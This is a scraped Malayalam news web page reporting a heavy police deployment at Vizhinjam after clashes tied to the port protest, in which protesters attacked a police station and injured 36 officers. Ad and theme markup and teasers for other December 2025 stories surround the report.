     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>വിഴിഞ്ഞത്ത് തുറമുഖ സമരവുമായി ബന്ധപ്പെട്ട് സംഘർഷത്തിന് പിന്നാലെ വൻ പൊലീസ് സുരക്ഷയാണ് ഒരുക്കിയിരിക്കുന്നത്. അഞ്ച് ജില്ലകളിൽ നിന്നായി ആയിരത്തിലധികം പൊലീസുകാരെ വിന്യസിക്കും. രാവിലെ സർവകക്ഷി യോഗം ചേരും. നിലവിൽ 500ലധികം പൊലീസുകാരെയാണ് പ്രദേശത്ത് വിന്യസിച്ചിരിക്കുന്നത്. ഇരുപതിൽ അധികം ഉന്നത പൊലീസ് ഉദ്യോഗസ്ഥരുണ്ട്. അധികമായി 300 പൊലീസുകാരെ ഇപ്പോൾ നിയോഗിച്ചു. തുടർ നടപടി സ്വീകരിക്കാൻ കമ്മീഷണറെ ചുമതലപ്പെടുത്തി.</p><div class="chann-content" id="chann-2012809502"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="4785807335"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<p>ഇന്നലെ ഉണ്ടായസമരക്കാരുടെ ആക്രമണത്തിൽ 36 പൊലീസുകാർക്കാണ് പരുക്കേറ്റത്. കസ്റ്റഡിയിലെടുത്ത അഞ്ചുപേരെ വിട്ടയയ്ക്കണമെന്ന് ആവശ്യപ്പെട്ടാണ് സമരക്കാർ പൊലീസ് സ്റ്റേഷൻ ആക്രമിച്ചത്. പൊലീസ് സ്റ്റേഷൻ അടിച്ചുതകർത്ത സമരക്കാർ എസ്എച്ച്ഒ ഉൾപ്പെടെയുള്ളവരെ തടഞ്ഞുവച്ചു. പൊലീസ് വാഹനങ്ങളും വയർലെസ് ഉൾപ്പെടെയുള്ള ഉപകരണങ്ങളും സമരക്കാർ തകർത്തു.</p><div class="chann-content_2" id="chann-460404878"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7629623076852413"
     crossorigin="anonymous"></script>
<!-- para 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-7629623076852413"
     data-ad-slot="3606202004"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>



<p>സംഘർഷത്തിൽ പരുക്കേറ്റ എസ്ഐ ഉൾപ്പെടെ 18 പൊലീസുകാരെ മെഡിക്കൽ കോളജിൽ പ്രവേശിപ്പിച്ചു. കാലൊടിഞ്ഞ എസ് ഐ ലിജോ പി മണിയെ എസ്പി ഫോർട്ട് ആശുപത്രിയിലാണ് പ്രവേശിപ്പിച്ചത്. പരുക്കേറ്റവരെ മെഡിക്കൽ കോളജുൾപ്പെടെ വിവിധ ആശുപത്രികളിൽ പ്രവേശിപ്പിച്ചു. ആക്രമണത്തിൽ വിഴിഞ്ഞം എസ്ഐയുടെ കാലിന് ഗുരുതരമായി പരുക്കേറ്റിട്ടുണ്ട്. കല്ലുകൊണ്ട് ഇടിച്ചതാണ് പരുക്കിന് കാരണമെന്ന് എം ആർ അജിത് കുമാർ അറിയിച്ചു. പ്രകോപനമുണ്ടായാൽ കർശന നിയമനടപടിയുണ്ടാകുമെന്നാണ് പൊലീസ് മുന്നറിയിപ്പ് നൽകുന്നത്.</p>
</div></div><div class="td_block_wrap tdb_single_post_share tdi_75  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_75" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fmassive-police-security-in-vizhinjam%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B4%B5%E0%B4%BF%E0%B4%B4%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B5%BB+%E0%B4%AA%E0%B5%8A%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7%2C+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+%E0%B4%B8%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%BE%E0%B4%A8+%E0%B4%9A%E0%B5%BC%E0%B4%9A%E0%B5%8D%E0%B4%9A&url=https%3A%2F%2Fchannelnew.com%2Ftop-news%2Fmassive-police-security-in-vizhinjam%2F&via=Channel+New" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://channelnew.com/top-news/massive-police-security-in-vizhinjam/&amp;media=https://channelnew.com/wp-content/uploads/2022/11/police.jpg&description=%E0%B4%B5%E0%B4%BF%E0%B4%B4%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B5%BB+%E0%B4%AA%E0%B5%8A%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7%2C+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+%E0%B4%B8%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%BE%E0%B4%A8+%E0%B4%9A%E0%B5%BC%E0%B4%9A%E0%B5%8D%E0%B4%9A" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B4%B5%E0%B4%BF%E0%B4%B4%E0%B4%BF%E0%B4%9E%E0%B5%8D%E0%B4%9E%E0%B4%A4%E0%B5%8D%E0%B4%A4%E0%B5%8D+%E0%B4%B5%E0%B5%BB+%E0%B4%AA%E0%B5%8A%E0%B4%B2%E0%B5%80%E0%B4%B8%E0%B5%8D+%E0%B4%B8%E0%B5%81%E0%B4%B0%E0%B4%95%E0%B5%8D%E0%B4%B7%2C+%E0%B4%87%E0%B4%A8%E0%B5%8D%E0%B4%A8%E0%B5%8D+%E0%B4%B8%E0%B4%AE%E0%B4%BE%E0%B4%A7%E0%B4%BE%E0%B4%A8+%E0%B4%9A%E0%B5%BC%E0%B4%9A%E0%B5%8D%E0%B4%9A %0A%0A https://channelnew.com/top-news/massive-police-security-in-vizhinjam/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_75" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_76 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_76 .td-module-container{display:flex;flex-direction:column}.tdi_76 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_76 .td-image-container{display:block;order:0}.ie10 .tdi_76 .next-prev-title,.ie11 .tdi_76 .next-prev-title{flex:auto}.tdi_76 .tdb-next-post a{color:var(--chained-news-black);font-family:Meera-Regular!important;font-weight:900!important}.tdi_76 .tdb-next-post:hover a{color:var(--chained-news-black)}.tdi_76 .tdb-next-post span{color:var(--chained-news-separator);font-family:Meera-Regular!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 var(--chained-news-black)}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/india/egypt-president-be-chief-guest-in-republic-day-celebrations/">ഈജിപ്ത് പ്രസിഡന്റ് അബ്ദുല്‍ ഫത്താഹ് അല്‍ സിസി റിപ്പബ്ലിക് ദിനാഘോഷത്തില്‍ ഇന്ത്യയുടെ മുഖ്യാതിഥി</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://channelnew.com/top-news/fir-not-charged-with-attempted-murder-in-police-station-attack-case/">പൊലീസ് സ്റ്റേഷൻ ആക്രമിച്ച കേസിൽ വധം ശ്രമം ചുമത്താതെ എഫ്ഐആർ, പരക്കെ പ്രതിഷേധം</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_77 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_77 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_77 .entry-thumb{background-position:center 50%}body .tdi_77 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td-excerpt{display:block;font-family:Meera-Regular!important}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:block}.tdi_77 .td-read-more{display:block}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-family:Meera-Regular!important}.tdi_77 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"image","btn_pos":"bottom","hide_audio":"yes","f_title_font_family":"file_1","f_meta_font_family":"","f_ex_font_family":"file_1","show_author":"none","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-378430","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_title":"","show_excerpt":"block","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "td_flex_block_5";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "6512";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "1303";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/"  rel="bookmark" class="td-image-wrap " title="ഡോ. നിജി ജസ്റ്റിൻ തൃശൂർ മേയറാകും, തീരുമാനം കെപിസിസി മാനദണ്ഡപ്രകാരമെന്ന് DCC അധ്യക്ഷൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/Dr.-Niji-Justin-.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/"  rel="bookmark" title="ഡോ. നിജി ജസ്റ്റിൻ തൃശൂർ മേയറാകും, തീരുമാനം കെപിസിസി മാനദണ്ഡപ്രകാരമെന്ന് DCC അധ്യക്ഷൻ">ഡോ. നിജി ജസ്റ്റിൻ തൃശൂർ മേയറാകും, തീരുമാനം കെപിസിസി മാനദണ്ഡപ്രകാരമെന്ന് DCC അധ്യക്ഷൻ</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T14:36:33+04:00" >December 25, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/#respond">0</a></span></span></div><div class="td-excerpt">
ഡോ.നിജി ജസ്റ്റിൻ തൃശൂർ കോർപറേഷൻ മേയറാകും. ഡെപ്യൂട്ടി മേയറായി കെപിസിസി സെക്രട്ടറി എ.പ്രസാദിനെയാണ് തിരഞ്ഞെടുത്തിരിക്കുന്നത്. നാളെയാണ് തൃശൂരിൽ മേയർ, ഡെപ്യൂട്ടി മേയർ തിരഞ്ഞെടുപ്പ്. DCC വൈസ് പ്രസിഡന്റും മഹിളാ കോൺഗ്രസ് നേതാവുമാണ് ഡോക്ടർ...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/dr-niji-justin-will-be-the-mayor-of-thrissur/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/india/" class="td-post-category">India</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/"  rel="bookmark" class="td-image-wrap " title="ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്ന് പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/pm-x-mas.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/"  rel="bookmark" title="ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്ന് പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി">ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്ന് പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T14:29:25+04:00" >December 25, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/#respond">0</a></span></span></div><div class="td-excerpt">
ജനങ്ങൾക്ക് ക്രിസ്മസ് ആശംസകൾ നേർന്നുകൊണ്ടും യേശുക്രിസ്തുവിന്റെ പഠിപ്പിക്കലുകൾ സമൂഹത്തിൽ ഐക്യം ശക്തിപ്പെടുത്തട്ടെ എന്ന് പ്രാർത്ഥിച്ചുകൊണ്ടും പ്രധാനമന്ത്രി ഇൻസ്റ്റാഗ്രാമിൽ ഒരു പോസ്റ്റ് പങ്കിട്ടു. &quot;കത്തീഡ്രൽ ചർച്ച് ഓഫ് ദി റിഡംപ്ഷനിൽ നടന്ന ക്രിസ്മസ് പ്രഭാത...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/prime-minister-narendra-modi-wishes-merry-christmas/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/"  rel="bookmark" class="td-image-wrap " title="തിരുപ്പിറവിയുടെ ഓർമ്മയിൽ ക്രിസ്മസിനെ വരവേറ്റ് ലോകം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/12/x-mas.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/"  rel="bookmark" title="തിരുപ്പിറവിയുടെ ഓർമ്മയിൽ ക്രിസ്മസിനെ വരവേറ്റ് ലോകം">തിരുപ്പിറവിയുടെ ഓർമ്മയിൽ ക്രിസ്മസിനെ വരവേറ്റ് ലോകം</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-25T09:24:00+04:00" >December 25, 2025</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/#respond">0</a></span></span></div><div class="td-excerpt">
ഉണ്ണിയേശുവിന്റെ തിരുപ്പിറവിയുടെ ഓര്‍മയില്‍ ക്രിസ്മസ് ആഘോഷിച്ച് ലോകമെമ്പാടുമുള്ള വിശ്വാസികള്‍. ഇ​രു​പ​ത്തിയ​ഞ്ചു ദി​വ​സ​ത്തെ വ്രതാ​നു​ഷ്ഠാ​ന​വും ദാ​ന​ധ​ർ​മ​ങ്ങ​ളും പ്രാ​ർ​ഥ​ന​യും ന​ട​ത്തി​യാ​ണ് വി​ശ്വാ​സി​ക​ൾ ക്രി​സ്മ​സി​നെ വ​ര​വേ​ൽ​ക്കാ​ൻ ഒ​രു​ങ്ങി​യ​ത്. വത്തിക്കാനിലെ സെൻ്റ് പീറ്റർ ബസിലിക്കയിൽ ലെയോ പതിനാലാമൻ മാർപ്പാപ്പ...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/the-world-welcomes-christmas-in-memory-of-the-birth-of-jesus/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
